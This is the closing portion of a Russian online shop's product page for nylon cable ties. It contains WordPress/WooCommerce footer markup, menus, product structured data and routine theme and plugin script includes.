				<a href="?add-to-cart=17957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17957" data-product_sku="16473940" aria-label="Add &ldquo;Стяжка для кабеля ZOLDER 300х4,8 мм нейлон, белая, 100 шт. HTA-4,8х300/100Б&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-485 -->
			
					
	</div>

</div>

</div><!-- #product-17967 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b\/#product","name":"\u0421\u0442\u044f\u0436\u043a\u0430 \u0434\u043b\u044f \u043a\u0430\u0431\u0435\u043b\u044f ZOLDER 370\u04454,8 \u043c\u043c \u043d\u0435\u0439\u043b\u043e\u043d, \u0431\u0435\u043b\u0430\u044f, 100 \u0448\u0442. HTA-4,8\u0445370\/100\u0411","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,26\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 380\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 120\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 15","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52827295.jpg","sku":"16473916","offers":[{"@type":"Offer","price":"485.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"485.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sela-shop.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https:\/\/sela-shop.ru\/cart\/","ajaxurl":"https:\/\/sela-shop.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/sela-shop.ru\/","shop_url":"https:\/\/sela-shop.ru\/catalog\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
